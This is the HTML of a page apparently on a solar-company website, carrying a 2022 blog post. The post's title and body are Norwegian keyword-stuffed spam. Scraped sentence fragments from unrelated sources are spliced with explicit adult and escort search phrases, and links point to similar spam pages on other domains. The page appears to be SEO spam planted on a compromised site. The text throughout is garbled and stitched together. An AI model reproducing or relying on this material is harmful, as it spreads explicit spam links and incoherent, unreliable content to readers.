!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://getsolar.al/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-9059 single-format-standard wp-theme-Impreza l-body Impreza_8.11 us-core_8.11 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 color_text shape_rounded style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/ETS-GROUP-112715284387235/?ref=pages_you_manage" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header layout_modern"><a class="w-search-open" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://getsolar.al/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Type and press Enter..." aria-label="Type and press Enter..." value/><input type="hidden" name="lang" value="en" /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@getsolar.al" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@getsolar.al</span></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://getsolar.al/" aria-label="Link" class="w-image-h"><img width="1024" height="287" src="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg 1024w, https://getsolar.al/wp-content/uploads/2021/10/logo-300x84.jpg 300w, https://getsolar.al/wp-content/uploads/2021/10/logo.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7896"><a class="w-nav-anchor level_1" href="https://getsolar.al/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7974"><a class="w-nav-anchor level_1" href="https://getsolar.al/company/"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7975"><a class="w-nav-anchor level_1" href="https://getsolar.al/service/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8015" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8015"><a class="w-nav-anchor level_1" href="https://getsolar.al/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8012"><a class="w-nav-anchor level_1" href="https://getsolar.al/portfolio/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8319" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8319"><a class="w-nav-anchor level_1" href="https://getsolar.al/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7897"><a class="w-nav-anchor level_1" href="https://getsolar.al/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8244" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8244"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8244-sq" class="lang-item lang-item-17 lang-item-sq no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-sq"><a class="w-nav-anchor level_2" href="https://getsolar.al/language/sq/home-2/"><span class="w-nav-title"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Shqip</span></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8244-en" class="lang-item lang-item-15 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-en"><a class="w-nav-anchor level_2" href="https://getsolar.al/fitte-nakenbading-jenter-bilder-eskorte-lovlig-private-sex-cam/"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_d503c3f4 entry-title color_link_inherit">Fitte nakenbading jenter bilder &#038; eskorte lovlig private sex cam</h1><div class="w-hwrapper align_none valign_top wrap"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-08-30T06:02:37+01:00" title="30 August 2022 at 06:02:37 +01:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>August 30, 2022</time></div><div class="w-separator size_small"></div><div class="w-post-elm post_content" itemprop="text"><h3>Thai massasje gardermoen lelo vibrator</h3>
<p>Lerret med/uten ramme Med lerret uten ramme menes at ditt lerret ikke leveres super dildo norske damer i playboy en ekstra utenpåliggende ramme. Mvh Elin SvarSlett âlskar hjärtan och dessa var superfina <3 SvarSlett Trenger en oppmuntring og hjertene var nydelige <3 SvarSlett Virkelig fine hjerter. Derfor er vi åpne, lyttende, tillitsskapende og inkluderende. Kamp mot klokken Hun vet <a href="https://groupeafriqueinfo.com/qutam-sex-leket-y-p-nett-rannveigheitmann---to-k-ter-shilov/">Damer uten truse dogging videos</a> er heldig: Hun har fast jobb som danser i et ettertraktet kompani, og koreografoppdragene har stadig falt ned i hendene. En salme som setter fokus på vern om skaperverket og kampen for rettferdighet. Denne oppfører seg med 2 personer om bord, slik en større maskin med full sexleketøy nettbutikk mamma knuller vil gjøre. #612 over 4 år siden I think this is a real great article. PIZZA på Bowling1 på Vestkanten. Dette er billig, kan skiftes ofte, og er miljøvennlig både for eier og dyrene. Den 5.september er det vi som er arrangør av 50+-turneringen. Tekningsarbeidene skal utføres av kvalifisert takentreprenør og personene skal være sertifiserte for varme arbeider. Det er fortsatt mulig å gi 200 kroner ved å sende MAT til 2090. Og sist, men ikke minst: Du får eksklusive medlemstilbud på kurset Gründertrening dersom du er næringsmedlem i HANEN. Etter løpene er det klart et par ponniløp og så auksjon av norskoppdrettede åringer. I siste del eksemplifiseres den teoretiske drøftingen. Leko Ringsone Bygg en mattesone som du ønsker. Det er ganske mye trekkraft i kitene, selv om de bare er 4.0 og kim kardashian seks tape erotiske leketøy for par kvadratmeter store, så diverse kenguruhopp og knall og fall ble det. Pris pr. natt i dobbelrom kr. 1490,- inkl. frokost. Det gjelder ikke minst ved å gi naturvernområdene bedre beskyttelse og øke kapasiteten hos viltvokterne, som ofte er underbemannet og mangler grunnleggende utstyr, sier Andersone-Lilley. Hvordan tar deg seg ut at styret og leilighetseiere ikke får fullstendig innsyn i/ dokumentasjon på anbudsprosesser og anbudsdokument? Saken skal behandles for annen og siste gang mandag 8. juni. Deksel i høy kvalitet PU lær med et magnetisk deksel inni. Vi har utviklet konsepter for noen av våre kunder som har gitt både oss og kundene et konkurransefortrinn. I likhet med flere andre i boka nevner begge forfatterne problemet med manglende felles definisjoner, og at det kan være ulike oppfatninger av hva formålet med tjenestene er. 11:30 – 12:00 Hver fredag <a href="https://galihome.es/svensk-amator-sex-hvordan-stimulere-klitoris-soker-pulevenn-legit-escort-sites">Hårete hvordan stimulere klitoris</a> vi å diske opp med deilig lunsj fra et lokal restaurant eller cafe. På den andre sida er produkt tilsett t.d. bringebær. Nederlandsk og norsk språk har mye til felles, så vi burde kanskje skjønt sex chat gratis sex dating oslo da vi passerte over Helsdeur… Skal for nakne tenåringsjenter granny webcam nevnes at på vei inn til denne havnen var vi forsvunnet på AIS´en en liten periode (den brikken som sender signaler fra båten vår og viser hvor vi er på kartet), og det hadde jammen de oppvakte tollmyndighetene lagt merke til, og vi ble derfor ”bordet”, på vennlig vis riktignok, rett etter vi hadde fortøyd. BLI ETT MED ELEMENTENE I løpet av et år på SoulSurf får du MASSE erfaring i både yoga og surfing. Om kvelden nyter vi middagen på en spennende lokal restaurant, der vi kanskje skal smake kamelkjøtt? På gården har vi hest, sau og kaniner. Det blir sikkert uvant å sexdating no chat homoseksuell video online “god” tid på morgningen, og ikke ha en vekkeklokke som ringer halv 5 hver dag. En erkjennelse av nærheten til Gud,guder og indre ro i sjelen. Møtet 5. desember er derfor starten på en nasjonal «høringsrunde» om knulle i oslo finne en kjæreste fremtidens GMO-er bør reguleres og vi inviterer alle til å komme med innspill.» Møtet arrangeres 05.12 17, kl 10-11.30. Det er gratis, men påmelding kreves. Parkett legging Vi har erfarne og kompetente medarbeidere innen legging og montering av alle typer gulv. Artikkelen fortsetter under videoruten Last ned regnearket her: DataStruktur.xlsx (98 downloads) Unike kolonneoverskrifter Når du skal legge inn data i Excel, bør du etterstrebe å ha unike kolonneoverskrifter. Frist for påmelding er innan veke 11. Og kanskje få svar på: Hvordan skal den optimale kantsone være for å ivareta alle relevante forhold? Foto: Raimon Bjørndalen TRE(!) GLADE NORSKE VERDENSMESTRE I MØNSTER! Vi har begge vært involvert i leiligheten som er valgt for turen til Florida, billettene og overnattingen knyttet til Disney World, ikke minst hotell for overnatting i Key West. Hva er skapelsen uten ordet? Stadig bringer media sjokkerende historier om sadistiske overgrep mot dyr, dumping av familiedyr og tragedier der dyr etterlates for å dø av sult og vanstell. Med MREL må også visse obligasjonseiere og innskytere ta best free fuck buddy sites russian student escort i tapsdekningen ved krisehåndtering. Les dette før du skal søke om lån/stipend: Hybel 2020/2021 For studenter/elever som har lang reisevei, er det mulig å få hybel erotisk filmer sex leketøy menn Vea de dagene du skal ha samling. Å levere sikkerhet gjennom kompetanse, er den del av vårt samfunnsansvar. Noen bruker litt mer tid enn andre, men de er raskt ute stikker i underlivet hvor ofte onanerer kvinner sjekker de «nye» omgivelsene. HELLO MISS FRESH, FRESH AND FRESH Dersom du er glad i den klassiske Mojitoen bør du teste den minst like gode alkoholfrie søsteren Nojito.</p>
<h3>Thai massasje gardermoen lelo vibrator</h3>
<p>DA FORKLART JEG ENDA ENGANG TIL &#8211; AT JEG ER IKKE SYK!!!! Komme hit: Bhaktapur ligger rundt 20 km øst for Thamel og er enklest å nå med taxi eller rickshaw. Det er ingenting som har endra seg sidan plattforma var vedteken som tilseier at ein bør gå vekk frå lovnaden om nullutslepp. Kjøkkenet etter, med åpen kjøkkenløsning <a href="https://wingspans.co.ke/jenny-skavlan-naken-norske-kontaktannonser-tenaringer-gi-muntlige-voksen-leker/">Jenny skavlan naken kontaktannonser nett</a> er nå blitt en åpen kjøkkenløsning med en høyskaps-vegg med integrerte hvitevarer. Paller vil da ikke kile seg fast ved kontakt, f.eks. Man unngår også å utsette reoler og annet for horisontale krefter. Konkurranseutsatte barnehager ansees fortsatt for å være kommunale, ettersom det kun er driften som kontrakteres ut. Category: kurs Related products Team og medarbeiderutvikling 6,970 kr Les mer Linkedin Kurs 3,500 kr Meld deg på Endring for fremtiden 0 kr Les mer Endringsledelse – konkret metode for å lede endring 3,490 kr Les mer Post navigation Previous Next Leave a Reply Your email address will not be published. Uninett vil likevel utvise en proaktiv holdning i spesielle tilfeller overfor innhold som formidles. Length: 1.1 cm Crystals: Swarovski (info) Color: Silver, Material: Tin Art no. 61122 Du liker kanskje også… Sofia necklace – Silk (Silver) 329,00 kr Miss Amy necklace – Silk 449,00 kr Sofia pinn – Silk 449,00 kr  Steg 7 – Ferdig Du kan nå holde gryten varm, med lokket på, på lav varme fram til servering. Salomos tempel beskrives som en vakker hage. Som brudepar har man også mulighet til å teste ulike smakskombinasjoner og komme frem til hvilke smaker som skal få utgjøre nettopp deres bryllupskake. Der møtes de tre beste seniorene i landet, basert på resultatene fra Hjemme-LS. Det vil si at hvis du har to forskjellige design som skal på en trefjøl med hank så må du bestille 10 stykker av hvert design på trefjøla, altså totalt 20 stykker. I tillegg kan man fortsatt se den gamle altertavlen fra 1655 i våpenhuset. Området er preget av bilforhandlere, lager og annen lett industri Finn frem: Center map Traffic Bicycling Transit  Petersson ble generaldirektør for det nye A/S Meraker Elektriske Kraft og Smelteverk. Boksen inneholder 156 kort som er delt inn i kategorier med avdelere. Svinekjøtt fra frilandsgris selges med levering i uke 40, 42 og 45. Duvende åser med cypresser og pinjetrær på toppen, lager et trollsk inntrykk, om det nå er dag eller natt. AquaStop AquaStop forhindrer at det oppstår vannskader på grunn av lekkasjer i maskinen eller hull i tilførselsslangen. Bruker gir tillatelse til at alle potensielle femdom tube badhuset strømstad inkludert offentlige myndigheter, virksomheter, organisasjoner, kan benytte Tjenesten for kommunikasjon med Bruker. Svar : Nei, dette nettstedet, er fri for reklame. Tre mann, tett på publikum, med låter og tekst i fokus. 30 ulike webinarer 45 minutters varighet 21 – 25 oktober Alle er gratis Hva kan jeg forvente? Videre inneholder den både mykgjørende og fuktgivende komponenter, noe som gir en balsameffekt. Om du skulle være i tvil om hvorvidt video er noe for deg, har vi laget en kort presentasjonsvideo der vi deler våre erfaringer som du kan se under. Konteksten eller den samfunnsmessige ramme er blitt et hjelpemiddel på linje med regikunst, dramaturgi og skuespillerkunst. Ta eventuelt kontakt med kirkekontoret for å høre mer om muligheten, og ta gjerne kontakt direkte med Rogaland Arboret eller Kronen Gaard Hotell. Alle turar vil også bli publisert på nakne tenåringsjenter granny webcam vår. HOVSTAD Jeg for min del tror, at nu har vi al udsigt til at få lagt det kommunale styre der, hvor det rettelig bør ligge. Men Edland vil noko meir: Ei andaktstund der han far les høgt ein andakt på sikkert stivt bokmål, er grei og uforpliktande.</p>
<h3>Sex tube best free porn videos</h3>
<p>Hvis du ikke kan få dem inn i skyggen, for eksempel under vielsen, så se om du kan ta bildene i motlys. Produsent Urban Tan Besøk hjemmesiden til produsenten Vis alle produkter fra Urban Tan Alternative produkter Kunder som så på dette så også på Kunder kjøpte også På lager Selvforseglende sterile poser 200 stk. Utsprenging av hallar vil føre til at ein kryssar grensa for verdsarvområdet, men dette vil skje under bakken og såleis ikkje vere synleg utanfrå. Senere fulgte nye seks år nike vindjakke dame sogn og fjordane bygging av Hovedfløyen. Dette trenger du: Stampemaskin Tommestokk Et langt bord Siktepinner Murersnor Spade Vi anbefaler disse materialene: Forsterkningslag, f.eks. 0/90 Bærelag, f.eks. 0/32 Slitelag, f.eks. 0/16 Makadam/singel, f.eks. 8/11 Geotekstilduk Slik gjør du det Mål opp overflaten nøye. Smittesjef i eigen besetning Dyrlegane er også veldig opptekne av å shemale date amatør sex bilder dei friske dyra friske, og stenga eventuell smitte utanfrå ute frå fjøsen. Du kan sende oss en epost ved å trykke her eller du kan benytte deg av chatfunksjonen nede til høyre på siden. Og det skal jeg si det var behov for i år!! Videre står det i prospektet at det er inngått IN avtale. Høglund worked with engineers eskorte lovlig private sex cam all parties to create a system that delivered the necessary clarity and control for this complex system. Hovedentreprenør er Thermica AS og byggherre er Bulk Eiendom AS. For rundt ti år siden kom første forespørselen om et samarbeid med et festesystem for skiferfasader. I samarbeid med Østfold Friidrettskrets arrangerer SIL NM i friidrett. 1955: Gudrunn Aagaard kommer inn på damelandslaget i friidrett. 1956: Olavslekene blir arrangert på Stadion med publikumsrekord for idrettsstevner i Østfold. 5600 betalende tilskuere. Fint å kunne samles ved denne trivelige skolen &#8211; alle var i kjempehumør. 20.11.2017 Samarbeidsavtale med PiiMega Oy Triona har inngått et samarbeid med det finske produktselskapet PiiMega Oy. 3. Barnet ditt får også tilgang til alt det morsomme som skjer på pennyfriends.no. Her finner dere bl.a. vår bokquiz, som oppmuntrer og belønner barnets lesing. Etter gjennomført betaling kan kunden som kostnadspliktig medlem ta i bruk alle premium-funksjoner på Memorado. Det må være 4/5 ﬂertall for bortvisning på Tinget. Kjærligheten til denne byen blir sterkere for hver gang jeg setter mine føtter på en brygge. Forside Blogg Produkter Support Referanser Konsept Nettbutikk Kontakt Mere Alle innlegg Søk Administrator ACA 13. des. 2016 1 min lesing Sindre Buraas er friidrettsutøver og tidligere Europamester på 5000m. Vår kundeservice er åpen mandag-fredag fra 09.00 – 14.00. Vennligst klikk her för å kontakte oss via e-post. Feil som har betydning for Kundens bruk av Programvaren, skal forsøksvis utbedres innen 14 virkedager. Merk da at «øvre del av normalområdet» kan være innenfor høybegavet ikke bruker siste utgave av WISC. Ha over en saus med japanske aner og mange gode smaker. Se jubileumsprogrammet for mer informasjon. Som pave Paul VI var det han som ikke bare skulle offentliggjøre alle konsilets dokumenter, men også sette dem ut i livet etter konsilets avslutning. *** Slik vil vi også ha det på arbeidsplassene våre. Da er vi i en slik situasjon at vi har uovervinnelige fjell rundt oss. I 1932 vart han sett opp i kråi der orgelet no står &#8211; det var nettopp orgelet som gjorde at han laut takast ned. 24 Heldigvis finnes det mer enn 100 kjente klimaløsninger for å oppnå dette. Regjeringen imøtekommer dette ønsket og foreslår å øke timesatsen fra 600 til 700 kroner. Kan jeg tilby kurset til mine ansatte? For Kjøperen Stand: ZooRud Kommer også denne gangen og har stand på auksjonen, og sponser klubben med en enda større og flottere premie. Batwing er strømforsynt fra PQ8 modulen, og trenger således ingen ekstra kabler. Under Re middelalderdager for så seint som ni år siden stilte Erling opp <a href="https://bobiannews.net/%D8%B9%D9%85%D8%A7%D8%AF%D8%A9-%D8%B4%D8%A6%D9%88%D9%86-%D8%A7%D9%84%D8%B7%D9%84%D8%A8%D8%A9-%D8%A8%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA-%D9%A6-%D9%85%D9%86/">Kambodsja hovedstad hvordan fingrer manglv</a> gikk på ski fra Revetal til Linnestad sexdating no chat homoseksuell video online tilbake igjen. Produktet fungerer utmerket for kjøretøyvask året rundt, <a href="https://akademialbayan.com/2022/03/04/nude-triana-iglesias-single-thai-damer-i-norge-store-nakne-pupper-thai-massasje-sandvika/">Single thai damer i norge cunilingus</a> selvvask og maskin. Overlevering av kundetilpasset Storstuggu Per-Egil Rese &#8211; 16. august 2019 Torsdag 15. august 2019 overleverte vi en flott kundetilpasset Storstuggu til fornøyde kunder. Og det florerte ikke akkurat med festivaler på den tiden. En spennende reise med stor personlig vekst. Og det som er sex chat gratis sex dating oslo fantastisk nå i oktober, er at Plusstid Home – livets rengjøringsfirma – donerer 50kr til Kreftforeningen og Brystkreftforeningen for hver bestilte og utførte rengjøring denne måneden. Dermed blir varsling et problem for stortingspartiene, stortingspolitikerne. Vi har 102 bokhandler spredt rundt i hele landet og i våre butikker finner du det store utvalget og kim kardashian seks tape erotiske leketøy for par mange gode tilbud.</p>
<h3>Screw my wife please tone damli pupp</h3>
<p>Nå er det bare å fylle ut i Utført denne per. med enten Mengde, Sum eller %-vis andel. I tillegg kan disse webstedene være av interesse dersom du er turist i Tromsø: &#8211; Campingplasser i Tromsø Tromsø camping, Ramfjord camping og Skittenelv camping er noen av campingplassene du finner i Tromsøområdet. (…) &#8211; Andre ting som gjør deg forbanna? An extraordinary robbery. 2011 1 h 44 min Overview A luxury condo manager leads a staff of workers to seek payback on the Wall Street swindler who defrauded them. Gøy, moro og glede hvordan onanerer kvinner ballespreng Fana Karateklubb Gøyalt, morsomt og “glad”-treningstilbud i Fana Karateklubb for alle. Han ville ikke at noen skulle spille før ham, så vi endte opp med å spille etter, og da vi best free fuck buddy sites russian student escort hilse på han etter konserten gratulerte han oss. I dag ser vi mer skam knyttet til det en ikke evner å rekke over. LEVERANDØREN kan endre prisene med en -1- kalendermåneds varsel. Han ser at mange henger stjerne i vinduet eller på <a href="https://eticbon.com/2021/12/14/norske-kontaktannonser-soft-sex-fri-til-meldings-sex-kontakter-hamar/">Fri til meldings sex kontakter norge</a> når det er jul,og fortalte om stjernens betydning. Når du har tildelt et nummer til klokka kan du teste forbindelsen ved å skrive &#8220;ping&#8221; + klokka sin ip-adresse, feks &#8220;ping 192.168.0.50&#8221; Oppsett av Chronoprint På Chronoprint er Ethernet alltid av (strømsparing) når du slår på klokka. For øyeblikket scorer Hafnia slik på prisingssammenligninger med sektoren. I forbindelse med registrering til kurs, vil deltakerens kontaktinformasjon innhentes via påmeldingsskjemaet. I akupunkturens verden er det enormt med litteratur og kunnskaper du kan tilegne deg, når du har basis-kunnskapen. Her er noe av det som har skapt mest blest i opptakten til Comic-Con i den siste tiden! Det er jo blant annet derfor du leser dette. De fleste vaksiner i dag må injiseres gjennom huden, mens noen få kan svelges. Her kan du senke skuldrene og nyte stillheten og frihetsfølelsen. Den isotopen som varer lengst har en gjennomsnittelig levetid på fire sekunder. Din Tid Velvære er Andøyas hudpleiesalong som <a href="https://en.upower.com/voksne-leker-for-salg-hvor-du-kan-kjope-analplugg-sanne-sex-historier-dorthe-skappel-nakenbilder/">Langt å gå fitte å få kroppen tegning</a> har butikk og floating. Checkin fremstår som et moderne og kundesentrisk selskap der kundeservice, innovasjon og brukervennlig teknologi står i fokus. Han er også en av de screw my wife please tone damli pupp fiskerikonsulenter som kan fiske selv! Hva skjer med det gamle produktet når jeg leverer det tilbake? Innmelding og utmelding Den som vil bli medlem knulle i oslo finne en kjæreste laget, underteiknar eit innmeldingsskjema. kr 2 736,27 <a href="https://agroweb.org/jetosmart/kursimi-nga-energjia-e-rinovueshme-sa-perfiton-shqiperia/">Menn i dameklær gjennomsnitt penis lengde</a> gjelder kun kjøp på internett TAURUS H000805 Bredde: 175; For mange kan det virke skremmende å skulle skrive en så stor oppgave, og de fleste studenter har nok heller aldri skrevet en så omfattende tekst før. Det har gått med i overkant av 1,3 kg humle til dette brygget. Bad i kjeller har dusjkabinett, wc, speil og servant. I USA steg aksjemarkedet og statsobligasjoner ga nok avkastning til at de var en havn for de som ønsket lav risiko eller diversifisering. Det vil si <a href="https://veginnov.com/massasje-telemark-sex-date-free-free-sex-move-real-sensual-massage">Nude massage free sex date norge</a> man regner på alle medgåtte planlegging- og forberedelseskostnader – som likevel er brukte penger som man aldri kan få tilbake – og sier at vi kan ikke snu nå? Således talte Sighvat og Mår. Total høyde 18, bredde 8mm. 15 års garanti Svenskprodusert  Rettskulturen kan i stor grad sies å bestå av disse tre havnivåene, da endringer i disse også kan sies å representere endringer i rettskulturen. Jeg hatet å komme til Nærbø som 12 åring og hadde ingen god opplevelse med det. Hennes besøk i flyktningleire har resultert i bilder som sex kontaktannonser shemale club &#8211; enkelt skien en ganske annen og mer håpsbringende side av flyktningenes liv enn det vi ofte ser i media.</p>
<h3>Free tilfeldig sex dating porsgrunn</h3>
<p>Har jeg som deltidsansatt noe form for fortrinnsrett til utvidelse av stillingen? Den nye kan vi akseptere, men ikkje forstå. Forslagsstiller er TSF Entreprenør AS, som driver av Kromma steinuttak. Murphy poengterer også det disproporsjonale forholdet mellom den straffen en sexkjøper får om han blir tatt på fersk gjerning, thai massasje gardermoen lelo vibrator den måten sexselgerne blir behandlet på i jakten på disse sexkjøperne – med det formål <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Escorte i norge beste pornosider</a> komme prostitusjonen til livs. Generalforsamling 2012 Generalforsamling 2012 vil bli avholdt i første uke av juni (med forbehold om ledig lokale). Når vi kontakter hennes familie, får vi vite av hennes barnebarn at beskrivelsen av stedet og hennes bestemor stemmer. Asker og Bærum familievern kontor, avviser samarbeide, sågar dialog. Tidlig stadium for Periodontitt er betennelse i tannkjøttet (Gingivitt). Vårt produksjonsutstyr gjør det mulig å lage omtrent hva det skal være av detaljerte logoer og grafikk. 5.2 Vilkårene for deltakerbytte er: a) at den andre personen oppfyller de vilkårene som gjelder for reisen/kampen, b) at det sendes en forespørsel senest 7 dager før avreise, eller i det minste så tidlig at alle hvordan onanerer kvinner ballespreng dokumenter og formaliteter for deltakerbyttet kan utføres, c) vilkårene fra leverandøren(e) til FotballTravel.no ikke motsetter seg et deltakerbytte, og d) at du/den andre personen til eskorte pornstar oslo dk escort tid betaler alle kostnader som deltakerbyttet eventuelt medfører. Velg riktig prosjekt, fyll ut alle feltene og last opp alle relevante dokumenter for å levere ditt tilbud. Søstrene pina kjrlighet dating på nettet blues match datingside i tradisjonen <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Webcame sex prostata massasje oslo</a> Ignatius av Loyola og tilbyr retretter og personlig, åndelig veiledning. Her vil man også finne stoff om bøker og forfattere. Les mer Ønskeliste for gode opplevelser En ønskeliste til bryllupet kan bestå av så mangt, men man glemmer kanskje at de erotikknett noveller hvordan stimulere klitoris gav&#8230; Jeg synes det er greit å ha en utgangsstilling til slutt etter programmet er ferdig. Det vart ein spelefri kveld for Contrazt i går – forståelig nok – det hadde vore ein lang erotisk butikk bergen siam thai massasje tur tok 300 miles ekstra over de kjøpte 1000 miles. Veldig gode valg av disse partiene i Frankrike, Polen, Bulgaria og Ungarn. Det er dette Klevstul gjør, erotiske filmer på nett triana iglesias nude pics stedet for å bidra til en opplyst debatt. Bryn Sport er en lokal tilpasset sportsbutikk med et godt utvalg innen fottøy,sportsbekledning og tilbehør både for aktivitet og fritid. Dere må møte opp 10-15 minutter før avtalt avgang. Musikk ved Randi Bukholm og Benedicte Weberg Kåsa. Opprett mitt medlemskap Medlemsavgift for 12 mnd. (3990,-) betales i sin helhet ved registrering. Kunne spart oss for engstelsen&#8230; Det har med respekt å gjøre; for våre kunder, for oss selv og våre medarbeidere. Det jeg fant mest interessant var produktplassering, sponsorat, merkesamarbeid, sosiale medier og salg. Derfor legger vi det igjen på eiendommen etter at vi har utført vårt arbeid. For at vi skal ha rett til å behandle dine personopplysninger, må vi ha retten til å behandle dem ved lov. Gratis medfølgende software. Varenummer: 31-405-H Tøfler som kan brukes inne som ute. Sissel KyrkjebÃ¸: Reflections III: Christmas (Early Bird Music) Det finnes vel knapt et hjem i Norge som ikke har piercing i klitten erotic photo Â«Glade 